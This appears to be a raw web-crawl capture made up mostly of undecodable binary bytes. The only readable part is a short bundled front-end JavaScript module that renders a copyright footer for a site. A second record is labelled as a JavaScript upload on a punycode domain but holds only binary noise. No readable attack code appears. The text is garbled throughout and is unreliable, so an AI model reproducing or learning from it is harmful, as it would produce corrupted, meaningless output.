]��Q�Q�S!X�3Xb�N, T~�Z���wD�3�N^Q�]O��I��UACV��S'�9�E2�(�G\�7܄T���|��EYo�Q޵RcE_`bT�oV��S�\�U�ӐE�#L��)\w%U��_�h$uY�E.�5]���&L\JC#Z.�i}���1��v�BS��NU�UOOTщ\��j�h�����;Z;��W����P<iT�TnEk@UO�U[�v�X%��f�襝&,9�7Ŗk"�k���ai'�m!����a�Z jDo#�WC4j�ɁtK�ꝟw4J���T�����k�ϳvE
T���%��Q����VBz������G	�i'���o|d�����Ж�B��h�j��3v�5&��^j�uj�;$nR�۟3as����t�h	[�j&%c�7��S�Zk��ٵ���GTU_&1hr![:Д��E)�f�&����a �l[aGeʐbO�\K��b���gvn0AtS2k˝0�����`�cU�g%%V��v6h� �Doc���nXo�����$f$Z�Q��ew�k��?1��_��V^c�l�Ue�z�;��-��Z�c���f�ed ���c�Gn�El�;I�W{J��A�|I�|l�~k��������[�$5�4���<#� *��ai���?a�Ş��l��pnc"Ϟf�)�����`g�Gs#S����gޗ}51]�j�j�̗j��&��X��zca��O�����Ep�f����ouD{�h�Y��n)'+7_��U����m@���fc�s�ἲ��s�o0V}��t�wFu͆`�5�.GF@���#Db�7��c<�@1ڔ��4}3g{�,���hP_��v��t{Gh�����PXi� �w�,��h����̛Yk����̛�k��7|�Q:m�����;�H�fla��H��9Z-��!.��P��	z�C����M1|,�����^d)8�E&탙����mF̀�$��C��\-ӱ2	��dg�L��)�؛aL��.�Qz��f���P{�����e��MY-ݿ�51*K,$.E�w�T1�gnUS�¿&�N%�Tf�jM�'�1�nJ���tbq}'��oVUs�C�,��ո0�Aw��zdo
�7�'͈3��}߶e��YL�x��xȌ�β4��/(w^r�^d��J�C8�Y�DX$�g;g&5��y̜���ML��x͐��Β�<yΔ�\�O���yϨ���B�ly��������Nt �¢#��I�;\�æ3|z͙gN��C�{ļ�#gþS�{ŰI�XO�c<{ƪ�Ƕs|�Ʈz���ʃ�\3�^tw��Γ��̐�e�£=���|���Ƴ}\���@�Xɧ�}ܳU@��ͷ�}�������=}���-����}}�������~�������~���m���#=~��;]���3}~��K��T�/���[����S���k����?��{]���s}����h�g�p�������p� ��_��>p��^���~p�˞�l仮q�������q����������v|���N�n	�~��A}MS������Ho� ��jn��wr� ���$��rЄ0������2��r�/MN�A-k��P>UN�c��9sf�~rc�K��掍��yF�e�cn�A5���M7<RfB{�xHU�ԲKevQA'T�AnSECUFT=E���|#���9�>� ���ì~Z�]��;�Bs>s�Q���*����l�o��?�A@|-��o�[W$�c_�SS��t�pk��rc?��S���k��v�������F,�����jӔ+@>��'�"+�n4|H/Ia���W��w�e������zo��ňu�܂�05��X����о�3c�g�d(Ȗ`�9m�L�H�?����<@�I��Y停j��0���&)o�ͨp���j�� 2�����XTpN!&��,+�' ȃ����
*�;�J�&��҅������t*bP-�8�l���
�$U���Ll�{�A���j���@�:����+�*'㬚��B�ƚ�h��AHEZ�tl����[�������"����q�]w9��J-���EŪi5�@�+a�������/���>��D*y�ѫ���^|j� �O�^9�O�/��=E�����o����߂H�yD�Q�Y�6۰�E������*8�u ��A��~ۨ�̬�OpEOM��+z�����[��% ϡZ���Ϗ�"bq����!�'1Z�2���Wt�b�q��IKn���ņ ͽb�A��f|$��"�=�ǒ�=!��_�B��z��}OЭa���lt"� ^=:]$-��A����w�nڣ�_$]��K#�}B�6z�;�����D��M���,R�>� �����[�J�]$�-bޗ�}"1��S3H�$�e��S��Z�Dcl�EU"<?)t�|~Zh2]���ĕ�����q&��m��>�\����U��2ؽn�+ �P��H����R��߬6C�&��׏�<H������d��3�bR6:5Գ/�Y�G�'/���tRRSڞ0���GS�+�3[����<�x*�ϜӐ�V�0��w���C�2ʰM{�) �$OCnP!�~9mʣB5�g�%�MО�M���M�ZN�N���4W��zO�"- �3�(#���˟�WM&q1����M�m�k���š��Nfj9GĞ�1.l�F��)�J�/ET�Rf�Ы&$��)�Cdϯ�!�.�秅��Q��9�Ņ��#�Y��;u���^�&�G�5Ƒ_P:)������G(U��W��&�\�& �k��l*�Q!x"�
��O�:<�k�&Ed�#�FQV�w�AcDr2C֒9����;s@�/�ެP�^}�hNץ��W��z@g3���ި�f�,�%���V�������$mN��\8�ƒ�P^Ҳ�<�|�ͺ%���6?�e��QG3��]e0e�W `U6�^q�����.U���%�����ȹ�]2��������`�2B�f{��S��'�E1Dd���R(�R{���\��$`�d��6��?�ݵfy1��y�WSXuL�T(V��UxM?u��-/&oǖ�i��Nwc�[�h�O3&~=g4}�tgyt�\��~erz{42�K�r����y77/�y�7�gsI��b�֏6�-��{N��l��Y��B�1*��S�^۹JL[7V11��ayi3���I3�Uî�j��-v+��(�N)+�h��:��s��7]�~�w��4�;<D��m�ȧ;#����T��4����i�?��,3@��R��1S#��l�nӕPӴ�H\���d=K�'d�2e�#�4�ȍ+�z�)Ep�$��}C-w��J�£�˲$ˈ�Jk�<��IY4����<�a�ȼ�'364��ś�&���,��H�4����+���6�	K�Ҳ�[�BÖ��5�\3�Z̶�IT#H��ckL��?����@Iϔ��,��Kj��9�ʬ	��z̿Ӿ�\K��I�\�0;6�1�ܵ_(<�3#�8�˦4�� ���?a2�o�9�ԣ���\9�Tˠ�I?B����E�I��'�N��L�JY�S+6�L����t�rN�ښ�|+�8뽃ʶ�����w��@���,��T����G���T4ӄ'�Z��~9 �+���l#��' ȃ�O�D�oJ#�a�jKJ��)�4ΦQ(Ҍ�3@�����?7����ϟ<A���D��D�*G�J�B���[f��a��ʆ�ip�(�4�X9B����l2���&�JQ���MՃM��$���L�:�By�q�/�p9= �����1�5$�`J����,�,:��%	@ğ:�tz�*�A�3IE
���B��� D#���NwG|����$�H�MIm2�+�T�@M,(N��,<�|��E�E�|VܯF��En���N�E�F��)ñ�F<E;�īAO�Z�H��^��'q���i���0,#%�Ʀ��U�<5�D:�s��=�Kt��_FU�؟:	���ߪX;�@�U��G�ǆ�yqG��EK,G��Do�����uD�v�؇������F$��A,�71���\4��Ȑ��q�.���<,�t47>�7�M|GaB:��X��ϡ�Ì̷,��w�E�r�5H�5��ytʸ�ĕ]�BiXl��cڢ�JZ;ˉ�B�MB����Μ4@�4D,���zL�L�)���\#�
���f�ÛJFu.��pd,�UΔ�2�e��]w��;�\��ۋ�N�5���܎Z���}1�� �ȴ�l�bZ��<��)ޅ@��]�¦9݃OR�B�N&��dcʀ5\�Eܚ:YOO��������%��MϮh>Eh��	�X�L��_�4�=I
mK�M�D�F�G�\\c[�����w�uO�]��ը�xEB��5���Ɨ=��$u^����/$�C�5݂�^�����Tٺ
ކ�+�d�|�ߊ�;�	����F7Q9���j�a��]]�L�M�+�0���}�3уzA�%Ǝa�&�C�.����ۣ%���8|'EE�dC2$��0]R]�$Y�1%�������	�I�U)�Sі1�}�ܵЀ:�J��2%�3�AK�"%�������eB�ظ%8m&9�_�%Q���,�(u�%��M�,��w[�4XU+��X�UU�V;���U@n�NLU���_K�N�^S5EC]�$�Eeթ�R^ź���5�N�\�U��5i�U_d�Q5���7��]BMT�Vf5�z�Qx[7A�ϣל��a���ӕ�������m6s_d��,��2���fE�(�3�S���l5S��Uʄ@���5c�|��	5��E�1!Z�&׃6�E�7!���D=��rU��Wo͸�^�#�W���D+p;ioK����ѯyO������Q�Q��j�v_wymTj�hD��'E= �&�/|�	�I�qN�.Ք��EW�֪L��/�v#��U�j�i��G�N��D����I��}k�)T}�Ee������N������3�R��k�����I��??�N]�Yl8��Hu�MWǮ����^�ʄ���D��Y�R�6%X���	�h�m��9ўP{�q���im�~i�9�E��(������X��6m�7FE��t�Mje�(����Sn��U'�&�-V�oxml%�d���%X��n�>�&�<wc�
�8�~�ծ���}�I����/kE�
�2X���؞�טmF����j��o����i3�����N��<{՞�����,��-���P��ׁS�I��^.Q �]N���b	�m��+6m�[���l�Ւv�z<��+i�Lb+vnq5��H��*'�Q8N��@	�`�F �Tc�㩎������Uq���mZ�Q*F';C���O�<Q�n$��Q�d��c��
M�A�]	�_S6m����aw�D�6Vb�f�E��Y��-���2~�F���9g0N�ѽ�<��~�)�Y��a(b��4+��2d�n�%6�&�ɦ�a\%�w�8��ظ7X���b�1.L�ze~٦Jo5�h<=��"aU�o�~�Z]m}���8K}����c(�d�f�]�VCAt�buf^�����>��&Et}慌g��16�DN��Rpi���k�R�6���l>��F�}2�*��e������ϊ��T�>U"�"e���	.��Fc=&z��xwE�n����^;���z� ��R��2�m�M�B�,x�ǈ��BIQ������ߣ�@˫{��by���j>���"�L�%j�g�Vi"�E��V�_��^V�/�޿IJ�'ӑ�@%�[K�z�T�.��Q߿x�,P�S��(�J���Kglz�+z��b�������vf#�c���w0nj$�2��{��yN��{���lL5)���a�j{�B���L4���}�K�M/���K��Ga�A{P,7��<:w�d�{L��e)�W��dg	8�����yRY�ޖ��|��|�*��ڃ��/i���.�̴G�Ubf�~��+�q�fE�������xJ.\�gW(��q�_%ϕ�/���f@�N?'�D�y!G��+�dE�R�o}��Je�?�|�w��G�c��ia�3�p�#�_	�1���sV��4�3B��P6��h�:1m��p���/4����p�&r���6/.6Fx%����f)o(�~<�Ś�@���4���y�wBw3b��vE�؈�%�R�D9�V�/o4�k5���:�\�V�Ϡ]�6�����S���2��y�������U�iy��;q֍P��Y}��~t/���� q¨��J�yq�0���v��� I����dP�	N���L�zlK���!٭�6��1z�F��V�q��Nv�N�����˚��:��ؕ�<�	����eg��84� ����#�q9�-��m���Z�_�\a[&��nTҝ�j��w������8�+u#Xzm)	�d�'��b�Qi��\�G����8�B���&�s�fT2�e�JP�U��P	�yHK�k�hҩ�����@2�{D
;�G�U0bS����Y��-W7k�*���JW��C���Ok��xr�G�_]�a��
��/Њ��p���}h�p�h�̫�<T�@�����)׋<��99�ꖉX�v���
�%ϐ�:-���mh�mqK���Z���Ųq�؎�������͑<iªűw���:-���l�)@#?+�L� �}�-�W����UQ�������50)��
�*��-�������Z-�թa ���_�%�a�Ρ�!�<mˤ�q��^/�Y�}	���dƮ
��&�1Q$7������7�Ò O�\a��<),j��G����#�<�F�V�じU4|z�Q�n�,o&�M��Ѽ�DU�x�#d-.I��bS>^��ID�a8?A�R
ܦBn?)T��M�/��w�Oje�Б��x���	\� �9:$xAX�VL:��^3^L�蓟5f×ˢ!���z^������_gҶ��#��a6�Lx��=��!a�v.b\�3�h1�)a�ŞX���?%N�] E�3���j����_��P��/��V~´���7��ۋVS��$��yU.�f����@��o/�t?�{�1)�2�{ko.�"Bϣ�=�&�u�'"��E�Y�\Ǝ��/!�3�f2�D�g\{yx��'��wp�rJ�2�*�:eE��9�}�O4E����U������]������j��K�0����Ҕk�m�tݍ���i.���!'纲�%H�^��W㺏I�@ٞl�𚈅"����Z�[5��CM�7�9X���9��:�����@���ѧY�M0�̼y �������ι���.@0��y��)���4�j���J�/z��5 
�jЩ`&�~����m��~PL��T[���)L����EK���-Azw�DV���θ�̈����h��X��V���2��#	y���	ۖ�Z����k ��:��������B�:)��P��F �"܁����e������� �c!{�0�m��*?�V;�����L��w����J ��<���:@�fZ����ʟ,�Gc� 2���uD��D��|/�ʼ`�K�&�L-ɋ(��2�[�a���0�'+�aH���ηbc�ٹ!�EP&�� �D)�Q3&��-���낌�3���w����%V,-w���7�04����"�;�KP����z�]8���4i�[��G �w����J ���e���zY^�"h�y�\5n�!�A����Q�l|��6q�^�[ ̢���2G'Zy�?uB��Q�jڤ�;]�/&D]����< �}�5����SfL&�}@�ղ�[�z0��!��>�1��%���^� 
�ݰ�E2�/ݥ����:ҡ��g�- UzX�[���i��EJ:��%��{cB~�H��w�}]�-(�^o��b?���M��$�Ս4�T��Y8��M�'�t֐�#S'a�ԭ~ȽA����[��0�?Pդʖ�@4^�C�b9���-��(ȕ.9<�D�\5�������e6|3C}���ܪE������(�6�fC�Z\���GPrZ以Ӿ'M5�<9�l;J��I�����h�`:�u;�$ҙ�N�C#�%�*+l�)��-��d]O����?����is�k3Oc���X;�.��H���/w��c�DS���$�h���ZJ�9��?��D�F�ga�ܢ�R8��������5"0�����ѯ)� �a���:UK~YM��f��SY[���e�8P�A�E,+����K�
\��JWEf�Iݾ���
�MIi1G�J�7�TB[2SBw�R~f��E��� ��b��6��π��[����ޖ�]�e�F�^9��e=ˠ5�F�X�&״�3`4�����Q��2��V?!�<Dsj.���HLn��~OE��y�k�H�3�<yw�15k����q�Sgu�ID2�JTb��Y`g�U�7Z2F��R�d�G�n�*���vZ�7��ӗ:ğ���k�W�^�3m�iW����m�����f�~�w*I7jk��g��U�4��^7��Gq/G�|?��	{r c�h�A���	�R5���ׁ-W�@�Q,���������vQMT ��wMT=��^��v%��l���l-|�ΰ(�����5(�XE�^�m��|9�a(=}�4��/�FKmwA��U�
1)�d����*��Q(��ym(�Qs�P�^Tj͈���Ү�wy��d��<�i!��I�ߴ�V8=9Y�s���\)�_/�фЖ�\�B(�`E=D�VїθҙFZ�f�����J)ߍꎢ���(��V9���%p�	�)�:i�츑��U6 �[@À�VTӍk��B��^tjP��	�55�� 頂�bi*h)S��j��PA���'�Ɠ:Ѻ�Z�~�b�2�n��X�5���0w�[�D�b)�Bп�i����ẹՃ��Ⱥ�ᩨj�bƳ^ֆ�(�nk��M��������l?�շ��Κ�'�RT̞�F�k�B���쯒�Za���׾z�Ϛ跩)sI7DA֥�*.���]k�J,���	i45kŊm쀚��Rk7�W��V��m�O��ٴ�,�f��К5	��Il��ѩ���j��2�]DuMm<�҅N)ت*��Llͩڮ-�*F�E�ǲ�YԺ��&�o%�.�.��͎�r���w�n��A)�����,̌�%��hx*�?mi� .��niܮ�6*�n�b̞�m,,��׽�v�k�>c-��k�v\g�G0��� ��=���F�N�����p���D� ��t^�T��/�U)��o��,�@P(�))����2�fp�o����j(�(�+	��� ��U�B�r��xM���JRCd-`���Jn � Uz���.&���"�SM XU	p�'o�H�ƒ�YU'��������H�w@�B���U)*��R�!���Uo����������<L��n��a���a���Дn幈��a�!�a.���h�fc̝������W�-�r���>m��bƾ��x�-� zo:��!dP,��>A��d��
 Pa!z-݂��M ��ނ.��'��r���'~"'��h$bKd� v"9���m�.�����ʞ�%�#<ƣ=�#=֣>�#>�?�#?��0#0�1#1�2.#2&�3>#36�4N#4F�5^B#5V�6n#6f�7~#7v#&�$H��I�$I��J�$J��K�$K��L�$LƤM�$M֤N�$N�O�$O��@$@�AZF&�B.$B&�C>$C6�DN$DF�E^$EV�Fn$Ff�G~$Gv�X�%X��Y�%Y��Z�%Z��[�%[��\�%\ƥ]�%]֥^�%^�_�%_��P%P�Q%Q�R.%R&�S>%S6�TN%TF�U^%UV�Vn%?����

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/bottom.Bcp0xaf6.js
body_size: -129
content:
import{_ as e,g as s,E as a,x as t,w as i,H as o,z as d}from"./index.e7j9we.js";const r=e({data:()=>({isWhice:4}),mounted(){5==s().globalData.isWhice&&(this.isWhice=5)}},[["render",function(e,s,r,c,n,p){const l=d;return a(),t(l,{class:"page_pd flex_justifycenter bottomTab text_400"},{default:i(()=>[o(" Copyright© 2025 mfkp.vip All Rights Reserved ")]),_:1})}],["__scopeId","data-v-da529213"]]);export{r as b};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251102/398a0cb0caead7b973d33eb7c7c37c3b_file.js
body_size: 355563
content:
��ΰ�����^=&1�5!��⿷Ŧ���F%�����V5%=�����������X-^=-oFN�����F%5�?B5���� ��/�� ��=�N-B-�� �����:�/:�7
.��D$/��N-��`^C_$ V5-E="����VN=��nQPUN#"���1����"0.=oFFVN7M%]5-U^KSFC]5'"��<5-
VF5���5��C="==�@9�P=��^N=^NHVF;X-5�����O�3�V=%���?_%?��NM%!�Ʀ��-��QH���ʿQ��t��X��D��>��6�W
�~��"��r��u��wQQ^E^"]F<�? !#���$����<������B20$."V=-8!wwwUNEN7w24ñw��V1?c u=-ttF=ο�oN$H�P=O$9oF5v��v">oF<oEUoN=s'w,.��oN5sedvspfRvBE���Pbw��3������$��}��=�!(tНffdweSHG�l��r!�E/T]vD2Aduw6 ���tevO2s2=$iLYEN#4$84>?# =o3$���xoT���oMN`^5o3?u@L�%=#gLGs#G;��Ce����Q$>gFNa0x5N>v@Rfbbw��-��bgFF��U.gN5MMA>��s�`-H-%%==���{�ff�yt ~[F7gF5sQHd# gNNgN<���É�gF<F4bAm^%}E"����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵������������뱾�������������������켹��������Ų���������̵�������첺����ʽͻ��ι�θ�ͻ�˻���͸�ɸɻ������Ų���������̵�������첺����ʽ̻��ι�θ�ͻ�˻���͸�ɸɻ����������������䵪��������������������������������������Ų�������������������������̵��������뺸��뿺����륻����걽�������츻밾����������������̵�������������������������뼰쥿��饺������������븰鼼�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����눤��������w�� ������h�iʫ����9��
����J9����!�z�@��,�������뮏����i�����T ,*����5�<��+¤�=*] ��٘�#X'�! 4������0A���p���,@)ߡ�UC _%�������	q���-�T8�	�hz)Q��\>1�1�#p ��J u^b9��	�&���b-w����l9�/]D��<��!�n/T��o�t �49}�����-�.cw���<zJ���&i�?�7������eV;���Y��f�Z~�_q�^�o����Q���� ����)8�ǝ�P�v�-R/���\i�X��l^ۭq�����^�䱰H�З�+��՛ӑP����/lwa=��t1�\��5����(m�e�P͋�$���~)@�����y�*������լ�᏶³�_
���(�扈��!��ò�(�5q�q�Q`���.���k	&x����H��R���w�-�^��Z�N)$�
/���}��B�+��$o(���m5@S���$���;MQ)=>: S�*����j<$��.0��r����P�2n���>O�MZ���J��ȃ&� &9��'����?�{�f�3a�����a�0I�!��O�#���d2�%���#�5j�C6�b��O�)ˏ`�� Ĺ�؈��|t�4~���I�9pfC'K6Y?��ɛ�z�.�Om�2:hgKyҤ����l����Uq.^���w@��$A��I�`���S�gn�.6�����g�U�Anը�t��J���Y뇵[�O�E`b\*1,hzs�F���l^u�d���os����@��~D�=����>غ��^X����c�"å��2y��� ��cˆ�lC������=o������;�r~T�����@{<��Z+|�,�n��V�`�	(�`��t�ȉ��I��i7pu�4���.������\�Dp�4����D	X{�t%耩 ��k=�X�؎�w�<�"Xũ�B�;K2�t�l���ފKQ8��@V�ao��J�껻Z���N����,�^Po6�eE��ښ�����++���ڴqE�߸h�0~�δT)�j��9�V�Z�s�?��fΚĉ�f�IZ���4��o/%�]���(L�����2Z�$��}m6T ����ф�<[}���Ӈ5P>^i����M�}xB�<�km>}�]��ҌTX��2h ��	��hp��y��DK�_A��9�׹׼oa@SiF1<��# wAl9��?��<����YF&{k^]��z)��w��H��$h��6|,������	,+��=��V	)#L�����$[�G�R�A��*X��)�о2�Vu&��G�a��>1���QB�.�.8LKV�����{*1�o)8��H���7TV�L�5.����m�!bD1j\"��e&�N�4�$Լ#�g�K���Pj�Q���&�-��+������{����ߪ�E�x�ݕ�0���[8T�뇒�	<���J�ǹQBwھ��Ed*�2̿��+��γ�J�y��#tH�.���Mܕ�[�H\�]�M�!_~y��_1[�k�^j��,wԟ���ŝ���{AU��>����"O�-�����;U.���U��,�fuR9�Z�c��l1�����+���Ĵ���#���{sW�"y�ӡΡ^����a�����NJ$,�݆����K'L'��	ӈ��JW%-��S� ���U֖�!�p	�Εk_���O{��֌����?L����T�H�w8���u�_�G��Nm��m6�D>��@1V�%s����j�5|����_�������h�cAC��(���f�~:�j�(mlՎ�[�֟A�I]���J|B�CX�>G�E'�_���6z��pW�i#M�� �T�Y��:> F��}�!X.ʇ�ҏ�*�%��~?"�̣gh15�p�kU`���+�仾҈9��������}/�z�F�3�]�J�Ĳ0d��|�S�'���9.�3>�:���WZ�נƩ���Ϡw�<�K���7�V����f��:�ܹ�y�-��>kڟJR���� �����O�t���:D�:[��)�l��˧�)J�4���M��#��\/;(�>_�.��nӝGF7�"�y��<]�Q��0U=լ��u��V�]�X,3�1�����?�{�6ĵ~U6yK���$��TVOb�آ���ǘ��}��Վ|M�dBp��0����l�y(�`Ip@�L�'f�ͪ�o�1X�cE���!7�g����T��_�w�9���n�� $��bHo�0TP@l{K�2QSh�$cC�e���#���O��H��,����C��t��Ԧ�U�����	�Џ䈜G�������[��{��H����:�����I��Z������L	����cM���
�H��߁ɏAN���۫�(���/�������� �_���������@J���ͻ�r��8̏����i�ח�������� � J
�9�J�ኝ�#��*�
�y
߸V\�����m�w��O܏�H	d?� ��">�5٭�@�����!���p�Ï��۷O��1,�����x����8�F�2����`�*
$/�ް�!���C�Ќ6N�M��ؠ�� �	�/�_����@�N�$p�.���`�K �O@�P��o�j|%~���������0^�Ġ�n��p�"�$O�Pep�@�yL�=��Z��∁Q��S��U���q�p���.\�b��1��NP�e��I��{w`r���8@�g����=`�0��#�l��Ц����@��@ ��~�O��;��Z���mw��(��đ�����c�ܱ��m�kˡ��	}����8���������q��	 ���f�a�A�*ҩ�j �з�H� 
�1<=�q����F�`���F@����q�a>!��Z�F������1�o�-��>Ƽ�c�l�l��� �d��A[�M�$?��QK��I}��P�w���w=��k}��� )�=>qv[�����e ���2ƈ���(���밁ˀ���y�{��X��0��ܐN0`�?��&�d/�M�<���;n������{�*������ze`)���m�J�*D��O\	)y��!*qp�1�-^�1������������QmN�����k���O�f1)��-��R�O��p1�q�u1�nA�Cz�/*�m*��ʁ+�wR >Q��r�`�/ ���,��1�񸁾=�@�(����'q��2�5 - ���R�/5�/.B��@�8�+;��.ļ���.	�׻��Ҋظt�-�-�8����b��."Q��8آ)��ۿ+A����K�gZ��YN���r"��[��p.p̗��И�؀�������A�J������_���I"ڑz��8�:��J��0�/R�����|��ʏO���b#e,��X/���Y)�Yw� ����rp$�ӠY9��$S��*��I������ �z����o�b��L��@�{��N'�c;���8����a��o�N]�B��	�����2����u�;2FQ���b�>[�-�y�}�Ȓy��>��=o��0�Ȫ�3� �����,�,$J�� ��tO.���(�;�0�	0�>������9	�n2�+��Mn��(�5�=w1��=�cD0>a��!�0k2E�*g��iS�X�
�� �O.��wa3O~'� *.�B%��0��0��)�C��=>2�d���K%[�1[V	�r�¨�H)�x%@��'���HH�2�]-c����%!IYc2(�ϔ]�h�+�OXH�h����W"����!ґ�3fR$d�-��I:�{3,�s1��I�i6|§���F|�F�D�5m-�S�˨$/�ӈ�$��)Iz��\BK���˛�b96��:�T��	䄏�DN��h���O����+�ڤ�);���H�I?Q�G�<�0K�w*@|���8��p�<<��#XS���r�*N��O3Ǽ���h,&�@рxiH���0�5&&�B0����H��A�//|*�""\C��O��Q,�`.�J�Ȍ4� ��Y$Ώ�|�7�ّ+�8�Eᔊ�3�b�H�c�D�=�Mf��h��OD"d�[T�Xs㶔��5ﴌ��%�A��.Z�拕.�$�u�O4
D��G�HD��Y|t�F���(�#�<9)�@ST.ݱE #��(A��*�EJ���ZA)'�+�w���J��J�U0��e�_���eĈ���2���.��X%,�[�-�XLy�@�8]�U]�%[�uL�Y���#'m����|�Z�<Ck���h���K�HF�!_��-yd�GZ]�SOׅ���G���)G�R;�CM��@D����)�Q+���%
��M�s'��P�^,u]�e��$��aI��C��V�P-�87"A߭_��H�T�MdTSz�BC�Rn�P��RLEIo�)�UdD�U]���%w�N��6USS5U�wHUUuU�q��Tm�K�u�L�RaU]��^�L-t6UV-�Q�c�%�PO�hUUw�hWEU�Q�.�RV��5h��V~����2�m�K�e�2V��S0�U��U+4Q��h��j6U�v��JVbe��Fj�uh�e8B���<S��U�yh�Hi�#Z�*�X���-H�h�fU��h ċ�UV�v��V�R�X�Mb9Wa���Z�Dk�fk.Q�j��jh�h��h�H��]ظ�������\�J��P��]��3�OЈ�To-w�J�05Q��j�&n���������a�)Ua�6jF?!r�st��\�xl�&[�6���O�c�3��h���o��h�6lҊ8Mɋ�R�F?�5]M�oږb �R��-����@O�m��U>�S<�Hw3�T�0e�F
����on�d�&d��d�&baa@*�m0�'�fC6b��Qn���]��h�&_?�w�B�7
�IW��>�j���H�[�C$��bd�ؤ�.��4fO�n[Ug�D��&�w�a�UcJ�hN�f�x�Hzpw�d6z��{cV��މ��C���s,��y�`��8��ex�S&�ln6n�+
h�xk&S2�z�gܷd�5��\Zs{����Wx�GjH����c:6��h �`�a�wn�v?��]��}�CX�x�fc��Э-�U�V�}��k�8����2MD���He�Wq��avOW>FE��a�DFC׀�jfz�W}�qkT�gz�WS�7q#x��r�f�p��~�0=ݜ{�V�U��HpK�=Ȇl�W}�*��w�wu7���}`fc7�8�sMd��7&7��F)��~�_�l�uRG;�uu��v+G�i�fl�fؘu!�p����n�QS��u\v9gy\�d�F1UJi�(Ǌ
�}���,�x�s��[�ؾ�h�}�*О|��tj��u��w���iF}�W�tuJ6]+Tmi'S�_iv�gy�Wf��wL�>��/��[FH�e߆k�7]����hN��wxw�7w^ΊHbм��8����Tl�m�����5�h�B!FP��`%w6���37�Ib|��o����t��B�r��s���i�T_Rp�!i�)�\7�`/U�����΢�"=]��B}�(��6 1�r/�a/�d��z*�f�U@ԋ`�E��B�&p�{�d�f�`�3٣%s"V=F��rv?�/�{ظf;B�E]4ԖE݌d�YJ!jU�vF�GQ��lM��rM��ז��VS��'V��L S��r�'e�WX`���%�R�=��.g�vFs�r`o�p=�7�����}({dR���'�o�y�w�T�(��N{���'_��<��z`�����1��8�}��hy�f�,��;��+{b�N�޽�ҹ9�i�L[ �4���9{Ƌ����,:/���e�u�v8)SI�4"�V���S6�Y�-��e�_�9uf�x�Fb�GY��1�(v�ίT}Y���� ��Eu\����`4}�VD0ޭӸf�xT�
�R[�Qa���mV�:4kͽ��#4l=m�?�hf�t0�Fu��֊�EYY�Q��8�w��+Q�+��^a'"l��y���JyZs�M	d�``��;G���M�A.Z��`#ƌ	N��EW��(haU�EEQ�YPŦ9f��V��p��m��f��Sƺwx/�x��f0�
8sTuFN�I~�8O��+A�ۭ�c���d�o[���,}H��An�mn�Ѓ�[�
x+$�4��kְ��z	�N�wz��hSH*?[�t:m��?3Z�N���Un�p��i��T��+,�ճ�t�D��FqK���z�Ks�G~���8`�w2~��k�6�5R�hH��2*�P�/T&���6X��@�z/J�i�@��f��SZ[��v�5H�L�EyDt�eHy����P+j��Kg�ɼ�s+���fj�fiBG$Y����&|!6dC�^��Kd�!D(�ORQ\�����ϣ�h���\P5���ͥ�f�5z�Ik�o¾�A�a�@v�g��T���4$%?���
�g���M�NF�Ia���wKV^�؏?c���pm�۽�$�Z8?�"B�w�$�D�4DcV)�{J%zk�x[���tt���&|!,�\Őz��g�UIeGR�e �4@d�谝�foF�'z�7e���m�RmN�n��a��یmc8Dro�������KlE*x�ᎋr���~�8&�� D�����#\�E�a�NcH7��@V���근�ԍ�T��MlE��Fa�r�8�^��CP���V��6�B(�i�$��Et$9�V��ep��V+�@J�t+�B��c�w�⫁g������/WQ�%?�Q[)�A�ma�m��2��K��r���C�8����w�p�ps{P$?�^[s"���)���<EFw�r;`��1#A��6��#�7��B�"�"��AH/�Q�Z����tO��{&eh�8O�XĶ��Z'�"Y48��i{4O�SI$eH�A��K�Yd��u_��mb���{*�v�:u�������	쉥�؏�~��	e��P4H��k"�2�D(r�B��^�v.���'e`w�t+g��T"�F�C@�e���_L�\3H¯C�Q[�\&�]r�A ��8޸w�raԼڧf�ң4��#To�+�:0"d��(kHQ,��ߖ��&�&�kV�I&z`�t��D��V�&���F'TY$�#?"?Pl����e�Q$B�At�f��m��~kV�Y!e7Q��r�wc�&V"����LyVI?�2�;����2�ަ.f/�Ա�I�t/F�fp�lp�@���3ٰ�M
�Ц���6,���p�]={&�+��`T�w��-�wM�o�FǸ`��j[�%��1��/KT�Ltc-r�BmZa5{a�V�@Y�N�8e��t1�r��fJfy�S�`�e$Et�oHQ,P;:�:P�2�d�6(揰�s�x,�r�e�R�tg4d�5OC	���͆�����ܜ��R���D�A흺ǸN�xFs<X���+C���x^�t^�w��F��B�a��d�,�����
��`���yL*a�I�S-7�`�f
�y|���A���DW[�$��C%��T���������ygɋ��x�wBQ��Bg�f��C)���:�$����P,ia�ϲ�Z�%���Ͳ�~9���K0QXJ�}x�fw�o��m@v�����q����눤��������w��i\��������i-ΐ��j�	�hH*����� ���������A���B�XM؊��N9�	�����iY*��D��o�����}@������j\*L�7����Q$��"%�-�,�Ւ��JK3��hdA_�(������-�; L@\�j��Y���C\��ܔ��nC!�2tpkA�/�`�I�OB��/���0�`m�(=$	��|�@��/��MN8N��6`�*ˤβ�v��%�҃7w}��~dQ�sv�)k.��خU����j�9�\V���%�)��]������T�W����=�VÜ^����8
����P�{�	���`���*a���֝�	��^j
*�mU�1�i�,�[�._��،�ۨ����x�+�B�Xт�/Եݭ�����J�*�@~�c!鋌����HaК���lB�)*��Ep���j������^�W����n�a������JQ����K���Q�͞	���МU�^��%w����֊`��S,��Ȍ���`��2`�����/:��Q��R;M��ѥ��!����)1#b���<�	�;���0�,����Y�c�=����:�nhV.|���c0�h8����3�^(U��O��(�^!.�1�C&C���>����ݩ�K4�؈��0�yL>�R-�^$��)"�\^���>��ޟŧ{�J��@TS�!9@�)���'��NИ�{�:�W+?g	��\��b8���4lU�b4{��w��6����4ZbS��;*��S��Dˋ2r}��؀���o�p#�/EyɌu;"xj8g@Ū�8ŷb�lV�q��4�nwZ�>/�������c�	�/�ea��9%3��\�cn�\�%�n��Vg26��p���ҋmt�j�A0GS�s&?���i����|��gV�4;4{Rvz��l� �
